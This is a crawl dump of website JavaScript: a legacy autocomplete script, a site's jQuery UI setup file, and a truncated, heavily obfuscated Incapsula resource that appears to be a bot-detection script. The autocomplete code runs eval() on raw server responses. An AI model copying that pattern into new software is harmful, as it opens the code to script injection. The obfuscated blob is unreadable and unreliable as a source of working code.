function adjustiFrame()
{
  if (!document.getElementById(ifName)) {
    var newNode = document.createElement("iFrame");
    newNode.setAttribute("id", ifName);
    newNode.setAttribute("src", "javascript:false;");
    newNode.setAttribute("scrolling", "no");
    newNode.setAttribute("frameborder", "0");
    document.body.appendChild(newNode);
  }
  
  iFrameDiv = document.getElementById(ifName);
  var div = getDiv(divName);
  
  try {
    iFrameDiv.style.position = "absolute";
    iFrameDiv.style.width = div.offsetWidth;
    iFrameDiv.style.height = div.offsetHeight;
    iFrameDiv.style.top = div.style.top;
    iFrameDiv.style.left = div.style.left;
    iFrameDiv.style.zIndex = div.style.zIndex - 1;
    iFrameDiv.style.visibility = div.style.visibility;
  } catch(e) {
  }
}


/**
This sets up the XMLHTTP object we're using for the dynamic lookups.
*/
function getXMLHTTP(){
  var A = null;
  
  try{
    A = new ActiveXObject("Msxml2.XMLHTTP");
  }catch(e){
    try{
      A = new ActiveXObject("Microsoft.XMLHTTP");
    } catch(oc){
      A = null;
    }
  }
  
  if(!A && typeof XMLHttpRequest != "undefined") {
    A = new XMLHttpRequest();
  }
  
  return A;
}


/**
This actually sends the lookup request (as a URL with a query string) to a
server in the background. When a response comes back from the server, the
function attached to the onReadyStateChange event is fired off.
*/
function doRemoteQuery (queryString)
{
  searching = true;
  if(xmlHttp && xmlHttp.readyState != 0) {
    xmlHttp.abort()
  }  
  xmlHttp=getXMLHTTP();
  if(xmlHttp){
    xmlHttp.open("GET", lookupURL + queryString, true);
           
    // What do we do when the response comes back?
    xmlHttp.onreadystatechange = function() {
      if (xmlHttp.readyState == 4 && xmlHttp.responseText && searching) {
			eval(xmlHttp.responseText);
			searching = false;
      }
    }
    xmlHttp.send(null);
  }
  
}


/**
This is the key handler function, for when a user presses the up arrow,
down arrow, tab key, or enter key from the input field.
*/
function keypressHandler (evt)
{
    
  // don't do anything if the div is hidden
  var div = getDiv(divName);
  if (div.style.visibility == "hidden")
    return true;
  
  // make sure we have a valid event variable
  if(!evt && window.event) {
    evt = window.event;
  }
  var key = evt.keyCode;
  
  // if this key isn't one of the ones we care about, just return
  var KEYUP = 38;
  var KEYDOWN = 40;
  var KEYENTER = 13;
  var KEYTAB = 9;

  //if ((key != KEYUP) && (key != KEYDOWN) && (key != KEYENTER) && (key != KEYTAB))
  if ((key != KEYENTER) && (key != KEYTAB))
    return true;
  
  // get the span that's currently selected, and perform an appropriate action
  var selNum = getSelectedSpanNum(div);
  var selSpan = setSelectedSpan(div, selNum);
  
  if ((key == KEYENTER) || (key == KEYTAB)) {
      if (selSpan && (key == KEYTAB)) {
          _selectResult(selSpan);
          evt.cancelBubble = true;
          return false;
      }
      else {
          hideDiv();
          buttonClick();
          return false;
      }
  } else {
    if (key == KEYUP)
      selSpan = setSelectedSpan(div, selNum - 1);
    if (key == KEYDOWN)
      selSpan = setSelectedSpan(div, selNum + 1);
    if (selSpan)
      _highlightResult(selSpan);
  }
  
  showDiv(true);
  return true;
}


/**
Get the number of the result that's currently selected/highlighted
(the first result is 0, the second is 1, etc.)
*/
function getSelectedSpanNum (div)
{
  var count = -1;
  var spans = div.getElementsByTagName("div");
  if (spans) {
    for (var i = 0; i < spans.length; i++) {
      count++;
      if (spans[i].style.backgroundColor != div.style.backgroundColor)
        return count;
    }
  }
  
  return -1;
}


/**
Select/highlight the result at the given position
*/
function setSelectedSpan (div, spanNum)
{
  var count = -1;
  var thisSpan;
  var spans = div.getElementsByTagName("div");
  if (spans) {
    for (var i = 0; i < spans.length; i++) {
      if (++count == spanNum) {
        _highlightResult(spans[i]);
        thisSpan = spans[i];
      } else {
        _unhighlightResult(spans[i]);
      }
    }
  }
  
  return thisSpan;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.prosthodontics.org/cms/includes/js/modules/jquery-functions.js?Guid=lyEJWrDhj0Fv2azIA1pZqSy5byOSL3WseqZdh%2b1grjpfUonAwlVY%2bmF4IAka12NI
body_size: 2944
content:
// This is required to fix an issue in earlier versions of Windows Phone 8
// http://timkadlec.com/2013/01/windows-phone-8-and-device-width/
if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
    var msViewportStyle = document.createElement('style')
    msViewportStyle.appendChild(
      document.createTextNode(
        '@-ms-viewport{width:auto!important}'
      )
    )
    document.querySelector('head').appendChild(msViewportStyle)
};


$(document).ready(function(){
	$('.newsItemImg').matchHeights();
	$('.bdr').matchHeights();	
	//$('.newsItemsWrpr .grid_4').matchHeights();

});


var itemTimer; 

jQuery(function ($) {
	
	// equalize heights of children within columnRow class
	$(".columnRow").each(function () {
		$(this).find(".accountBlocks").matchHeights();
	});
	

	$('.infinite-scroll').jscroll({
	    loadingHtml: '<div class="center"><svg width="82px" height="82px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="lds-ellipsis" style="background: rgba(0, 0, 0, 0) none repeat scroll 0% 0%;"><!--circle(cx="16",cy="50",r="10")--><circle cx="16" cy="50" r="10" fill="#eeeeee"><animate attributeName="r" values="10;0;0;0;0" keyTimes="0;0.25;0.5;0.75;1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1" calcMode="spline" dur="1s" repeatCount="indefinite" begin="0s"/><animate attributeName="cx" values="84;84;84;84;84" keyTimes="0;0.25;0.5;0.75;1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1" calcMode="spline" dur="1s" repeatCount="indefinite" begin="0s"/></circle><circle cx="16" cy="50" r="10" fill="#FCC000"><animate attributeName="r" values="0;10;10;10;0" keyTimes="0;0.25;0.5;0.75;1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1" calcMode="spline" dur="1s" repeatCount="indefinite" begin="-0.5s"/><animate attributeName="cx" values="16;16;50;84;84" keyTimes="0;0.25;0.5;0.75;1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1" calcMode="spline" dur="1s" repeatCount="indefinite" begin="-0.5s"/></circle><circle cx="16" cy="50" r="10" fill="#2B4985"><animate attributeName="r" values="0;10;10;10;0" keyTimes="0;0.25;0.5;0.75;1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1" calcMode="spline" dur="1s" repeatCount="indefinite" begin="-0.25s"/><animate attributeName="cx" values="16;16;50;84;84" keyTimes="0;0.25;0.5;0.75;1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1" calcMode="spline" dur="1s" repeatCount="indefinite" begin="-0.25s"/></circle><circle cx="16" cy="50" r="10" fill="#AB0534"><animate attributeName="r" values="0;10;10;10;0" keyTimes="0;0.25;0.5;0.75;1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1" calcMode="spline" dur="1s" repeatCount="indefinite" begin="0s"/><animate attributeName="cx" values="16;16;50;84;84" keyTimes="0;0.25;0.5;0.75;1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1" calcMode="spline" dur="1s" repeatCount="indefinite" begin="0s"/></circle><circle cx="16" cy="50" r="10" fill="#eeeeee"><animate attributeName="r" values="0;0;10;10;10" keyTimes="0;0.25;0.5;0.75;1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1" calcMode="spline" dur="1s" repeatCount="indefinite" begin="0s"/><animate attributeName="cx" values="16;16;16;50;84" keyTimes="0;0.25;0.5;0.75;1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1" calcMode="spline" dur="1s" repeatCount="indefinite" begin="0s"/></circle></svg></div>',
		padding: 20,
		nextSelector: '#aNextLink',
		contentSelector: '.newsContent'
	});

	
	$('.mainNav .nav > li').each(function(){
		$(this).children(':gt(4)').detach().wrapAll('<li></li>').parent().insertAfter(this);
	});
	
	$('.mainNav .nav > li > ul > li > ul').each(function () {
		$(this).prev('a').append('<span class="navMore">+</span>');
	});

	$('.mainNav .nav .navMore').on('click', function (e) {
		if ($(this).hasClass('active')) {
			$(this).removeClass('active').parent().parent().removeClass('navActive');
			$(this).html('+');
		}
		else {
			$(this).addClass('active').parent().parent().addClass('navActive');
			$(this).html('-');
		}
		e.preventDefault();
	});
	
	$('.menuLinkContainer').on('click', function(){
		$(this).toggleClass('active');
		$('.mainNav').slideToggle();
	});
	
	$('.headerLinks .login').on('click', function(e){
		$('.headerLinks .loginBlock').slideToggle();
		e.preventDefault();
	});
	
	
	$('.railNavWrapper .trigger').on('click', function(e){
		
		if ($(this).hasClass('active')) {
			$(this).removeClass('active');
			$(this).html('+');
			$('.railNav').slideUp();
		}
		else {
			$(this).addClass('active');
			$(this).html('-');
			$('.railNav').slideDown();
		}
		e.preventDefault();
	});
	
	$('.railNavWrapper2 .trigger').on('click', function(e){
		
		if ($(this).hasClass('active')) {
			$(this).removeClass('active');
			$(this).html('+');
			$('.railNav2').slideUp();
			console.log('burrito');
		}
		else {
			console.log('taco');
			$(this).addClass('active');
			$(this).html('-');
			$('.railNav2').slideDown();
		}
		e.preventDefault();
	});	
	
	$('.slideshow').slick({
	  dots: false,
	  arrows: true,
	  infinite: true,
	  speed: 500,
	  autoplay: true,
	  autoplaySpeed: 7000,
	  prevArrow: '<span class="icon-triangle-left slick-prev" />',
	  nextArrow: '<span class="icon-triangle-right slick-next" />'
	});
	
	$('.committeeAccordion table').ngResponsiveTables({
		smallPaddingCharNo: 13,
		mediumPaddingCharNo: 18,
		largePaddingCharNo: 30
	  });
	
	$('.committeeAccordion').accordion({
		heightStyle: 'content',
		collapsible: true,
		active: false
	});
	
	$('.regionAccordion').accordion({
		heightStyle: 'content',
		collapsible: true,
		active: false
	});
	
	$(".accordion").accordion({
		heightStyle: 'content',
		collapsible: true,
		active: false,
		header: "h3.accHeader"
	});	
	
	$('.sessionAccordion').accordion({
		heightStyle: 'content',
		collapsible: true,
		active: false
	});

    $(".truncate").truncate({
        max_length: 400,
        more: "read more",
        less: "read less"
    });

    // dialog windows 
    $(".uiModal").dialog({
        autoOpen: false,
        width: "720px",
        bgiframe: true,
        modal: true,
        resizable: false,
        live: false,
        buttons: {
            Close: function () {
                $(this).dialog("close");
            }
        }
    });

    $(".uiDialog").dialog({
        autoOpen: false,
        width: "720px",
        bgiframe: true,
        modal: false,
        resizable: false,
        buttons: {
            Close: function () {
                $(this).dialog("close");
            }
        }
    });

    // END dialog windows 

    // carousels 
    /* This was moved to /cms/includes/js/modules/carouselScrollable.js
    $('div.carousel div.scrollable').each(function () {
        //var size = parseFloat($(this).parent().attr('class').split(' ').slice(-1).join().substring(11));
        var size = parseFloat($(this).attr('class').match(/\d\b/g));

        var $carousel = $(this).scrollable({
            size: size,
            items: ".items",
            clickable: false
        });

        var $items = $(this).children(':first').children().matchHeights();
        if ($items.length > size) { $(this).parent().find(".nextPage").removeClass('disabled'); };

        var itemHeight = $items.outerHeight();
        $(this).css({ 'height': itemHeight }).nextAll().each(function () {
            $(this).css({ 'top': (itemHeight - $(this).height()) / 2 });
        });
    });
    */
    // END carousels  

    $(".tabModule").tabs();
	
	$("#aSessiontabs").tabs();
	
    $(".mod_landing_gal li").matchHeights();

    //EP - Fix for Webkit issue with AjaxControlToolkit
    if (typeof Sys != 'undefined') { Sys.Browser.WebKit = {}; if (navigator.userAgent.indexOf('WebKit/') > -1) { Sys.Browser.agent = Sys.Browser.WebKit; Sys.Browser.version = parseFloat(navigator.userAgent.match(/WebKit\/(\d+(\.\d+)?)/)[1]); Sys.Browser.name = 'WebKit'; } }

    /* Collapsable FAQ (Ticket 359470) */
	$('.yearGroup .year').click(function() {
		if ($(this).next().hasClass('opened')) {
			$(this).next().slideUp().removeClass('opened');
			$(this).removeClass('opened');
		} else {
			$(this).next().slideDown().addClass('opened');
			$(this).addClass('opened');
		}
	});

	$('.yearGroup .year').first().click();
});


function UserOnListing(siteId, element, trackingId, itemIndex, hawkId) {
    $.cookie('IsUserOnListingPage_' + siteId, 'true', { path: '/', domain: location.host });
console.log('logged');
    return HawkSearch.link(element, trackingId, itemIndex, hawkId);
}


$(document).ready(function(){
	$('.block table').filter(function() {
		return $(this).parent('.committeeAccordion').length === 0
	}).each(function(){
		$(this).stacktable();
	});
});

$(document).ready(function() {
	$('.hasPop').magnificPopup({
		type: 'iframe',
		mainClass: 'mfp-fade',
		removalDelay: 160,
		preloader: false,
		fixedContentPos: false
	});
});



--- FILE ---
content_type: application/javascript
request_url: https://www.prosthodontics.org/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=768299183
body_size: 19787
content:
var _0xbb86=['\x77\x34\x4c\x44\x6a\x63\x4b\x65\x47\x73\x4b\x6d\x77\x70\x64\x4c\x77\x35\x7a\x44\x70\x63\x4f\x2f\x45\x63\x4b\x6b\x62\x43\x58\x44\x71\x73\x4b\x6e\x77\x6f\x72\x44\x70\x4d\x4f\x77\x77\x36\x73\x52\x77\x36\x72\x43\x75\x73\x4f\x72\x46\x51\x6b\x77\x49\x6e\x6f\x57\x63\x63\x4b\x62\x77\x71\x50\x43\x67\x77\x3d\x3d','\x77\x71\x62\x43\x75\x4d\x4b\x55\x77\x71\x76\x44\x72\x68\x4c\x44\x71\x32\x49\x58\x4e\x58\x55\x42','\x77\x37\x54\x43\x72\x38\x4b\x4a\x50\x4d\x4b\x72\x77\x37\x58\x44\x6e\x73\x4b\x6c\x77\x72\x55\x3d','\x77\x70\x68\x68\x48\x4d\x4b\x43\x77\x35\x51\x6a\x77\x6f\x6f\x58\x77\x35\x38\x37\x4d\x4d\x4f\x4b\x50\x6b\x2f\x43\x67\x56\x4d\x43\x77\x37\x52\x4e\x4c\x73\x4b\x61','\x64\x55\x6e\x43\x68\x77\x3d\x3d','\x77\x6f\x31\x34\x48\x4d\x4b\x4f\x77\x34\x34\x3d','\x77\x34\x6e\x44\x68\x47\x31\x6b\x77\x35\x35\x6c','\x54\x58\x37\x43\x68\x63\x4f\x57\x77\x6f\x59\x3d','\x77\x35\x58\x44\x6a\x6e\x4d\x3d','\x45\x38\x4b\x77\x77\x70\x48\x43\x75\x38\x4f\x42\x59\x38\x4f\x47','\x66\x38\x4f\x32\x77\x35\x73\x47\x47\x73\x4b\x7a\x54\x67\x38\x3d','\x77\x70\x68\x43\x41\x77\x3d\x3d','\x4c\x67\x58\x44\x6e\x4d\x4f\x55\x51\x73\x4f\x50','\x4a\x33\x56\x4b','\x77\x6f\x56\x71\x4f\x6a\x7a\x43\x6f\x4d\x4f\x6b\x77\x36\x67\x62\x41\x73\x4b\x4b\x58\x67\x3d\x3d','\x77\x36\x64\x6b\x77\x35\x37\x43\x76\x63\x4b\x34\x77\x36\x67\x43\x47\x6d\x6b\x46\x77\x36\x73\x3d','\x55\x73\x4f\x47\x61\x48\x2f\x43\x6c\x77\x6a\x43\x67\x31\x73\x3d','\x77\x36\x35\x6e\x77\x36\x30\x3d','\x77\x35\x30\x6a\x43\x46\x70\x39\x77\x34\x31\x6e\x77\x6f\x58\x44\x6d\x4d\x4b\x69','\x43\x73\x4b\x4a\x77\x37\x55\x54\x77\x72\x72\x43\x72\x4d\x4b\x5a\x77\x72\x42\x2b','\x57\x51\x62\x44\x67\x38\x4b\x7a','\x62\x44\x4d\x47\x77\x71\x44\x44\x72\x51\x67\x3d','\x77\x72\x7a\x43\x73\x73\x4f\x48\x77\x72\x6f\x3d','\x4c\x63\x4f\x75\x77\x6f\x44\x44\x6c\x63\x4f\x62\x52\x67\x3d\x3d','\x77\x72\x70\x55\x4f\x73\x4b\x49\x42\x63\x4f\x41\x77\x37\x67\x3d','\x77\x6f\x72\x43\x68\x73\x4b\x78','\x77\x34\x34\x57\x61\x77\x3d\x3d','\x77\x70\x37\x43\x73\x73\x4f\x58','\x53\x54\x6b\x42','\x77\x35\x76\x44\x6d\x78\x45\x3d','\x4b\x63\x4b\x66\x77\x37\x4d\x3d','\x43\x63\x4f\x51\x5a\x33\x4c\x43\x6a\x51\x37\x43\x6d\x42\x56\x50\x77\x6f\x68\x76\x4c\x54\x54\x43\x6d\x45\x70\x4a','\x77\x36\x48\x44\x6b\x38\x4b\x32','\x77\x35\x64\x35\x77\x37\x70\x61','\x77\x35\x59\x59\x5a\x78\x6a\x43\x68\x73\x4f\x64\x77\x71\x58\x44\x72\x73\x4f\x4b','\x77\x34\x64\x71\x77\x72\x44\x44\x74\x38\x4f\x6e\x77\x34\x51\x3d','\x42\x38\x4b\x63\x43\x73\x4b\x54\x77\x34\x49\x74\x77\x70\x54\x44\x6d\x42\x77\x34\x4b\x63\x4f\x64\x77\x6f\x6b\x75\x44\x73\x4f\x58','\x41\x52\x54\x44\x6d\x73\x4f\x2f\x63\x67\x3d\x3d','\x65\x68\x77\x67\x53\x73\x4b\x74\x77\x34\x30\x3d','\x77\x71\x41\x48\x46\x67\x48\x43\x70\x7a\x6f\x4e\x5a\x41\x45\x77\x50\x53\x38\x52\x77\x36\x54\x44\x72\x56\x44\x44\x6e\x67\x3d\x3d','\x77\x36\x50\x44\x76\x38\x4b\x4b\x4d\x6a\x49\x3d','\x49\x78\x44\x44\x67\x73\x4f\x39\x56\x38\x4f\x4b\x77\x72\x6b\x3d','\x77\x34\x48\x43\x75\x6c\x45\x6a\x55\x63\x4f\x7a\x54\x42\x62\x43\x6b\x41\x62\x44\x6d\x73\x4f\x67\x77\x37\x39\x63\x77\x36\x72\x43\x6e\x73\x4b\x65\x4e\x58\x4a\x4b\x77\x71\x55\x75\x41\x4d\x4f\x35\x77\x70\x6b\x54\x77\x34\x38\x3d','\x77\x6f\x6f\x4f\x77\x71\x54\x43\x6a\x46\x6b\x3d','\x50\x63\x4b\x69\x77\x70\x45\x3d','\x46\x7a\x6e\x44\x6a\x45\x66\x44\x70\x56\x4e\x74','\x55\x47\x2f\x43\x6e\x38\x4f\x57\x77\x70\x58\x44\x69\x51\x4c\x44\x6d\x33\x48\x43\x75\x4d\x4f\x7a\x77\x70\x41\x33\x59\x68\x33\x44\x74\x4d\x4f\x34\x62\x41\x3d\x3d','\x77\x36\x4d\x37\x77\x34\x52\x70\x77\x72\x6b\x3d','\x54\x6d\x4c\x43\x69\x4d\x4f\x4c\x77\x70\x54\x44\x68\x77\x54\x44\x6d\x51\x3d\x3d','\x4c\x73\x4f\x67\x77\x70\x54\x44\x6c\x63\x4f\x51\x51\x73\x4b\x77\x77\x6f\x2f\x44\x73\x77\x39\x31\x77\x35\x74\x74\x77\x37\x66\x44\x67\x73\x4f\x39\x59\x63\x4b\x66\x53\x77\x3d\x3d','\x46\x63\x4b\x39\x77\x6f\x6a\x43\x71\x63\x4f\x4e','\x77\x72\x6b\x44\x41\x67\x7a\x43\x73\x6a\x49\x50\x62\x67\x45\x3d','\x4f\x7a\x62\x44\x6a\x4d\x4f\x43\x64\x73\x4b\x31\x77\x36\x45\x65','\x77\x34\x67\x56\x5a\x42\x62\x43\x69\x4d\x4f\x53\x77\x6f\x37\x44\x70\x4d\x4f\x41\x77\x35\x33\x44\x6a\x77\x6e\x44\x6b\x63\x4b\x74\x66\x67\x4c\x44\x6a\x41\x3d\x3d','\x77\x34\x44\x43\x6f\x73\x4b\x5a\x4d\x4d\x4b\x37\x77\x37\x6e\x44\x71\x4d\x4b\x50\x77\x72\x4e\x6a\x77\x6f\x46\x55\x77\x72\x55\x3d','\x51\x33\x50\x44\x69\x4d\x4b\x66\x77\x71\x46\x6c','\x48\x73\x4b\x59\x48\x73\x4b\x52\x77\x34\x77\x34\x77\x72\x58\x44\x70\x53\x49\x3d','\x77\x36\x6a\x44\x68\x68\x76\x43\x74\x6b\x42\x4f','\x77\x71\x46\x34\x47\x4d\x4b\x47\x77\x35\x51\x32\x77\x6f\x67\x66','\x4a\x78\x6a\x44\x6d\x38\x4f\x41\x51\x73\x4f\x55','\x49\x51\x48\x44\x6e\x73\x4f\x66\x5a\x73\x4f\x50\x77\x72\x33\x44\x68\x38\x4f\x32\x77\x35\x51\x51','\x4e\x73\x4b\x33\x77\x37\x48\x44\x71\x32\x54\x44\x6f\x51\x3d\x3d','\x77\x35\x73\x52\x59\x78\x37\x43\x6a\x4d\x4f\x5a','\x77\x6f\x49\x7a\x57\x47\x48\x44\x67\x73\x4f\x36','\x4b\x73\x4b\x75\x77\x37\x62\x44\x76\x48\x58\x44\x71\x67\x3d\x3d','\x77\x34\x44\x44\x6d\x57\x70\x77\x77\x35\x35\x2b','\x53\x58\x76\x44\x68\x4d\x4b\x65\x77\x72\x51\x3d','\x58\x4d\x4f\x41\x77\x72\x46\x58\x77\x70\x39\x5a','\x77\x37\x6f\x71\x77\x35\x6f\x3d','\x45\x67\x33\x44\x6e\x38\x4f\x35\x59\x31\x49\x3d','\x77\x35\x62\x44\x67\x47\x56\x69\x77\x35\x68\x6b','\x77\x35\x54\x43\x71\x4d\x4f\x2f\x77\x35\x39\x65\x55\x67\x3d\x3d','\x77\x34\x4e\x6c\x77\x72\x7a\x44\x74\x38\x4f\x38\x77\x35\x70\x48\x77\x72\x6a\x44\x74\x77\x3d\x3d','\x50\x4d\x4b\x64\x77\x70\x77\x68\x77\x71\x72\x43\x70\x67\x3d\x3d','\x77\x37\x48\x43\x74\x4d\x4b\x4c\x50\x38\x4b\x6b\x77\x37\x4c\x44\x74\x4d\x4b\x6c\x77\x71\x64\x67\x77\x6f\x64\x53','\x63\x77\x76\x43\x72\x41\x46\x50\x77\x70\x73\x3d','\x55\x79\x59\x67\x52\x38\x4b\x6c\x77\x35\x66\x44\x76\x48\x5a\x69\x77\x36\x30\x50','\x4c\x69\x4c\x44\x68\x4d\x4f\x46\x5a\x4d\x4b\x70','\x49\x73\x4f\x53\x77\x70\x62\x44\x73\x6b\x64\x39\x77\x72\x6b\x4b\x43\x44\x37\x44\x6b\x45\x70\x4c','\x41\x69\x33\x44\x6b\x46\x50\x44\x75\x45\x34\x3d','\x4a\x4d\x4f\x75\x77\x6f\x2f\x44\x76\x63\x4f\x43\x56\x38\x4b\x72\x77\x6f\x33\x44\x6f\x46\x56\x72\x77\x35\x46\x68\x77\x35\x44\x44\x6e\x38\x4f\x36\x59\x38\x4b\x49\x56\x67\x66\x44\x67\x57\x68\x66','\x57\x33\x62\x43\x67\x4d\x4f\x4d\x77\x6f\x62\x44\x6d\x77\x3d\x3d','\x77\x34\x6f\x4a\x77\x34\x31\x77\x77\x72\x6e\x44\x67\x43\x50\x44\x68\x47\x50\x44\x6c\x42\x6a\x43\x76\x6d\x70\x63\x56\x52\x67\x30\x77\x6f\x54\x44\x70\x44\x37\x43\x6d\x63\x4b\x54','\x47\x73\x4b\x43\x77\x37\x6b\x53\x77\x6f\x2f\x43\x75\x41\x3d\x3d','\x77\x36\x6e\x44\x6b\x52\x48\x43\x73\x46\x6c\x59\x5a\x69\x49\x77\x62\x63\x4f\x36\x54\x63\x4f\x56\x77\x34\x72\x43\x6d\x63\x4f\x59\x64\x68\x33\x43\x76\x51\x76\x43\x76\x38\x4b\x6d\x77\x37\x6e\x44\x6a\x58\x30\x46\x4b\x79\x42\x30\x53\x41\x3d\x3d','\x77\x35\x30\x42\x65\x41\x4c\x43\x6c\x63\x4f\x50','\x77\x35\x4c\x44\x6f\x51\x58\x43\x6f\x46\x5a\x5a\x65\x6a\x39\x6f\x56\x38\x4f\x58\x5a\x63\x4f\x44\x77\x34\x76\x43\x6a\x38\x4f\x44\x62\x78\x2f\x43\x68\x78\x2f\x43\x6a\x67\x3d\x3d','\x77\x35\x77\x57\x63\x67\x54\x43\x6a\x4d\x4f\x5a\x77\x72\x2f\x44\x74\x63\x4b\x57\x77\x6f\x33\x44\x69\x51\x50\x44\x68\x73\x4b\x62\x63\x42\x2f\x44\x6d\x38\x4f\x4a\x42\x47\x30\x56\x52\x30\x37\x44\x70\x73\x4f\x45\x54\x45\x48\x43\x74\x63\x4b\x57\x63\x79\x37\x43\x76\x6d\x38\x6b\x4f\x63\x4f\x79\x77\x35\x41\x3d','\x52\x38\x4b\x2f\x77\x6f\x44\x43\x76\x38\x4f\x33\x62\x4d\x4f\x47\x77\x34\x52\x69\x63\x53\x34\x54\x77\x70\x62\x44\x75\x6d\x59\x48\x77\x72\x4d\x58\x77\x70\x6e\x44\x74\x4d\x4b\x42\x4b\x63\x4f\x46\x5a\x55\x30\x66\x43\x4d\x4f\x51','\x77\x6f\x56\x30\x49\x44\x6a\x43\x72\x4d\x4f\x35\x77\x34\x52\x51\x44\x4d\x4b\x62\x45\x63\x4b\x46\x47\x38\x4b\x6b\x4b\x67\x3d\x3d','\x77\x6f\x48\x44\x6b\x73\x4f\x4a\x50\x53\x72\x43\x70\x77\x3d\x3d','\x77\x6f\x6f\x4b\x77\x72\x72\x43\x69\x6c\x56\x54\x77\x71\x45\x3d','\x49\x63\x4f\x52\x77\x70\x54\x44\x6b\x56\x4e\x6c\x77\x37\x67\x56\x44\x44\x76\x44\x6a\x45\x78\x58\x51\x67\x3d\x3d','\x77\x35\x66\x44\x6d\x63\x4b\x43\x44\x73\x4b\x37\x77\x6f\x6f\x3d','\x77\x34\x56\x4d\x4c\x73\x4b\x33\x77\x70\x76\x44\x6c\x73\x4b\x31','\x77\x35\x34\x71\x45\x56\x46\x2f\x77\x34\x51\x64\x77\x6f\x7a\x44\x6d\x73\x4b\x6f\x77\x6f\x30\x47\x77\x70\x45\x42','\x77\x70\x74\x77\x47\x63\x4b\x55\x77\x34\x34\x78','\x4b\x63\x4b\x58\x77\x70\x6f\x78\x77\x72\x76\x43\x70\x73\x4b\x4c','\x77\x34\x42\x74\x77\x34\x6e\x43\x6d\x38\x4b\x69\x77\x37\x55\x34\x45\x6e\x4d\x64\x77\x71\x38\x3d','\x77\x72\x72\x43\x73\x73\x4f\x46\x77\x72\x76\x44\x76\x78\x54\x44\x71\x79\x52\x45\x4f\x6d\x6c\x49\x77\x35\x6b\x3d','\x77\x37\x4a\x46\x77\x36\x51\x3d','\x77\x6f\x41\x6e\x58\x6e\x44\x44\x6c\x38\x4f\x6c\x77\x72\x48\x44\x6a\x63\x4b\x35\x55\x63\x4f\x4a\x46\x46\x37\x44\x74\x38\x4b\x41\x61\x43\x5a\x59','\x59\x42\x4c\x43\x71\x51\x64\x65','\x77\x71\x6c\x59\x4a\x38\x4b\x48\x48\x73\x4f\x59\x77\x71\x59\x36\x77\x72\x56\x6d\x77\x6f\x59\x54\x77\x36\x44\x44\x6e\x57\x50\x44\x6f\x63\x4b\x38','\x4d\x4d\x4f\x63\x77\x70\x66\x44\x68\x6c\x63\x3d','\x54\x63\x4f\x58\x77\x6f\x74\x51\x77\x70\x6c\x44\x5a\x73\x4b\x7a','\x77\x37\x6c\x70\x77\x35\x33\x43\x73\x38\x4b\x32\x77\x36\x63\x70\x45\x47\x4e\x66\x77\x72\x58\x44\x76\x42\x4d\x49\x66\x67\x48\x44\x67\x4d\x4f\x4a','\x77\x35\x6f\x32\x43\x33\x42\x79\x77\x34\x6c\x41\x77\x6f\x38\x3d','\x77\x35\x59\x59\x5a\x78\x6a\x43\x68\x73\x4f\x64\x77\x71\x58\x44\x72\x73\x4f\x4b\x77\x6f\x66\x44\x68\x52\x54\x44\x68\x73\x4b\x30\x5a\x41\x3d\x3d','\x77\x70\x6b\x58\x77\x71\x48\x43\x69\x6b\x68\x50','\x77\x6f\x76\x44\x6d\x63\x4f\x44\x50\x69\x73\x3d','\x77\x6f\x6b\x71\x52\x33\x76\x44\x6b\x63\x4f\x6f\x77\x70\x48\x44\x69\x73\x4b\x69\x44\x4d\x4b\x58\x52\x6c\x66\x44\x74\x63\x4b\x4b\x61\x54\x4e\x64\x77\x70\x7a\x44\x71\x77\x3d\x3d','\x4a\x63\x4f\x35\x77\x6f\x76\x44\x6a\x38\x4f\x44\x55\x41\x3d\x3d','\x77\x35\x4c\x43\x76\x38\x4f\x34\x77\x34\x4a\x50\x51\x6b\x50\x44\x75\x67\x68\x2f','\x77\x37\x6c\x70\x77\x35\x33\x43\x73\x38\x4b\x32\x77\x36\x63\x70\x45\x47\x4e\x66\x77\x72\x72\x44\x72\x51\x67\x73\x5a\x77\x48\x44\x6c\x4d\x4f\x66\x77\x37\x66\x44\x67\x47\x4c\x44\x6a\x58\x63\x3d','\x53\x47\x2f\x43\x68\x63\x4f\x4b\x77\x70\x63\x3d','\x77\x72\x70\x32\x4c\x51\x3d\x3d','\x77\x36\x48\x44\x6e\x78\x7a\x43\x6f\x6b\x46\x63\x62\x7a\x4d\x3d','\x77\x70\x46\x54\x49\x38\x4b\x47\x45\x73\x4f\x62\x77\x71\x59\x6c\x77\x72\x39\x4d\x77\x6f\x46\x4a\x77\x37\x37\x44\x6d\x6d\x72\x43\x72\x63\x4f\x36\x77\x72\x51\x65\x62\x6c\x37\x44\x73\x6c\x55\x35\x77\x72\x63\x36','\x62\x38\x4f\x2b\x77\x35\x73\x57\x45\x51\x3d\x3d','\x46\x63\x4f\x42\x4f\x6a\x6b\x4d\x77\x37\x66\x44\x73\x77\x3d\x3d','\x54\x57\x37\x44\x6d\x4d\x4b\x66','\x77\x36\x2f\x43\x74\x4d\x4b\x41\x4f\x38\x4b\x6f\x77\x36\x37\x44\x73\x51\x3d\x3d','\x45\x44\x7a\x44\x6c\x30\x54\x44\x6f\x30\x6f\x77\x77\x71\x67\x78\x77\x70\x42\x4c\x77\x70\x4e\x4a\x77\x35\x5a\x61\x50\x32\x44\x44\x69\x42\x52\x55','\x77\x34\x34\x59\x66\x51\x54\x43\x68\x41\x3d\x3d','\x77\x37\x6f\x76\x77\x35\x78\x35\x77\x71\x37\x44\x75\x53\x50\x44\x6